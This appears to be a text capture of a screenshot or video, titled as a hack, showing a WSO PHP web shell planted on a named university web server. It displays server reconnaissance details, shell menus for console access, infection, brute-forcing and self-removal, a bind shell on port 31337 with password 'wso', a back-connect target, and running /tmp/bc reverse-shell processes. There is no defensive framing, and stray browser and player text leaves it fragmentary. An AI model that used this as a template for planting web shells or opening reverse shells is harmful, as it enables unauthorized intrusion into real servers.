 .:: www.uin-suka.ac.id h4ck
www.uin-suka.ac.id/files/pengumuman/.library.php
Laman ini dalam bahasa Inggris Apakah Anda ingin m... Terjemahkan Nggak Jangan pernah terjemahkan bahasa Inggris Opsi
Search
Uname: FreeBSD web123.uin-suka.ac.id 8.0-RELEASE FreeBSD 8.0-RELEASE #1: Thu Oct 7 15:25:30 WIT 2010 hendra@web123.uin-suk [Google] [milw0rm] UTF-
User: 80 ( www ) Group: ( )
Php: 5.2.11 Safe mode: OFF [ phpinfo ] Datetime: 2012-02-22 12:22:50
Hdd: 108.83 GB Free: 371.68 MB (0%)
Cwd: /home/www2/uinjogja/files/pengumuman/ drwxrwxrwx [ home ]
[ Sec. Info ] [ Files ] [ Console ] [ Infect ] [ Sql ] [ Php ] [ Safe mode ] [ String tools ] [ Bruteforce ] [ Network ] [ Logout ] [ Self remove ]
Network tools
Bind port to /bin/sh
Port: 31337 Password: wso Using: C >>
Back-connect to
Server: 10.10.107.163 Port: 31337 Using: C >>
www 97052 0.0 0.1 1532 648 ?? Is 10:09AM 0:00.00 /tmp/bc 10.10.107.
www 97669 0.0 0.1 1532 648 ?? Is 11:03AM 0:00.00 /tmp/bc 10.10.107.
www 98525 0.0 0.1 1532 660 ?? Ss 12:22PM 0:00.00 /tmp/bc 10.10.107.
www 98528 0.0 0.1 1816 824 ?? R 12:22PM 0:00.00 grep bc
Change dir: Read file:
/home/www2/uinjogja/files/pengumuman/ >> >>
Make dir: Make file:
>> >>
[ Writeable ] [ Writeable ]
Execute: Upload file:
>> Pilih Berkas Tidak ada berkas yang dipilih >>
[ Writeable ]
Paused 01:48 / 02:45